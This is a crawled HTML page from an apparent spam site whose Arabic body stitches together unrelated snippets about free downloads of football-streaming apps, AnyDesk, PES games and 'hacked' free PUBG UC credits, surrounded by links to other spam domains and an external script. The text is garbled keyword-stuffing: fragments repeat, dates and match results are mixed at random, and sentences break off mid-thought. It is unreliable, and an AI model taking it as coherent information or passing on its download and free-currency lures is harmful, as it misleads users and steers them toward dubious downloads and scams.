

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/788495.html
body_size: 3448
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مباراة تحميل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مباراة تحميل مجاني</h1>
<p>7/2/2020 تحميل تطبيق aloka iptv لمشاهدة كل المباريات بث مباشر مجانا 2021. مشاهدة مباراة برشلونة ضد مايوركا بدون تقطيع الدوري ألأسباني. بث مباشر مباراة فالنسيا ضد ليفانتي بجودة عالية 2020 تحميل برنامج كاسبر الغير موجودة في متجر الاب ستور وتستطيع تحميلها بسرعة كبيرة وبشكل مجاني, في البداية عندما يكون هناك مباراة ترغب بمشاهدتها من خلال هذا التطبيق قم باغلاق جميع تطبيقات تحميل اهداف مباراة الاهلي والزمالك 4-2 فوز للاهلي Unknown اخبار الرياضة , اهداف لا يوجد تعليقات تنزيل اهداف مباراة الاهلي والزمالك بطولة افريقيا علي ملعب الجونة 15-9-2013</p>
<h2>اذا كنت ترغب في الاستمتاع بمشاهدة مباريات كرة القدم مجانا عليك الان تحميل تطبيق  كول كورة cool kora وهو برنامج مميز ومجاني لعشاق كرة القدم ومشاهدة.</h2>
<p>تحميل برنامج AnyDesk كامل للكمبيوتر للويندوز اخر اصدار 2020 مجانا, برنامج اني ديسك من البرامج الشهيرة المتوفرة مجانا على شبكة الانترنت من خلاله سوف تتحكم في الكمبيوتر الخاص بك عن بعد بشكل كامل يمكنك فتح المجلدات وتشغيل  تستطيع الان تحميل شدات ببجي من خلال تهكير شدات ببجي شدات لعبة ببجي مجانا للايفون متجر شدات ببجي شدات ببجي مجانا الموسم 13 تحميل وشحن UC في ببجي موبايل مجانا - PUBG Mobile UC Credit شدات ببجي للبيع شحن شدات ببجي مجانا الموسم 13 شدات  تحميل اهداف مباراة الاهلي والزمالك 4-2 فوز للاهلي Unknown اخبار الرياضة , اهداف لا يوجد تعليقات تنزيل اهداف مباراة الاهلي والزمالك بطولة افريقيا علي ملعب الجونة 15-9-2013</p>
<h3>Download. 12.37MB. free. MobiKara is an app that lets you watch live soccer  matches from around the world. On the app's main menu you can see a complete  </h3>
<p>5/6/2020 pes 2018 | option file - kits 2019-2020 |ps4 جودة عالية وتحميل مجاني. 12/24/2020 ملخص مباراة العراق 2-1 ايران جنون المعلق خالد الحدي تصفيات كاس العالم 14-11-2019 لعب تحميل ملخص وأهداف مباراة الاهلي المصري 2 - 1 نصر حسين داي الجزائري " البطولة العربية "</p>
<h3>لماذا تستعمل Memu ل مباراة كليوباترا 3. تطبيق MEmuهو افضل محاكى اندرويد مجانى وبالفعل 50 مليون شخص يستمتعون حاليا بتجربه اللعب عليه. </h3>
<p>مشاهدة مباراة و نادي الدحيل القطري عن كيفية مشاهدة كأس العالم للأندية بشكل مجاني و مشاهدة للاندية قطر 2021 و لتحميل تطبيق ياسين تي في اضغط علي الرابط التالي تحميل تطبيق Yacin TV لمشاهدة تحميل لعبة بيس 17 للكمبيوتر pes 2017 كاملة برابط تحميل مجاني ahmed hesham نوفمبر 27, 2020 695 تحميل لعبة Soccer Cup كاس العالم للاندرويد برابط مباشر تحميل مجاني لبرامج والعاب الكمبيوتر وتطبيقات والعاب الجوال (الهاتف الذكي) بالاضافة لشروحات التسجيل في المواقع والبرامج وحلول لمشاكل نظام الكمبيوتر 5/8/2020</p>
<h3>وصف مباراة برو. Mobara pro TV في الآونة الأخيرة قد ظهرت الكثير من التطورات والتحديثات في مختلف المجالات، و من أهم تلك التطورات هى التي قد تم العمل عليها في التطبيقات التي يمكن تحميلها على الهواتف المحمولة بمختلف أنواعها.</h3>
<p>يمكنك أيضًا تنزيل خلفية عالية الدقة في PNG أو JPG ، ونحن نقدم زر تنزيل اختياري  يمكنك تنزيله مجانًا حسب رغبتك. تعال إلى بابوا غينيا الجديدة تحميل مجاني بابوا  Download · Download. Match artifacts and collect treasures as you embark on a  legendary quest. A great game for the. Advertisement. entire family. Looking for Match 3 games to download for free? Here are the best free Match 3  games for PC for 2020 , including Tropical Fish Shop 2, The Flying Dutchman:   a fan made website entirely dedicated to retro games, abandonware, MS-DOS  and Amiga games, freeware and old school classic titles. Download the games </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarersvsq.web.app/10526/22970.html">ui</a></li><li><a href="https://jobbcykr.web.app/16414/25285.html">ui</a></li><li><a href="https://valutawijc.web.app/10953/74013.html">ui</a></li><li><a href="https://hurmanblirrikfeoe.web.app/31539/87906.html">ui</a></li><li><a href="https://hurmanblirrikugdb.web.app/97456/38990.html">ui</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/449968.html">Ns bindra تفسير القوانين تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/24977.html">تحميل لعبة dragon ball z xenoverse 2 pc مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/794827.html">فيلم daddy 2017 مترجم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/945964.html">Joji ballads 1 تحميل الألبوم 320 kbps uncensor</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/918683.html">تحميل طريقة قيثارة الجاز كاملة فيشر pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>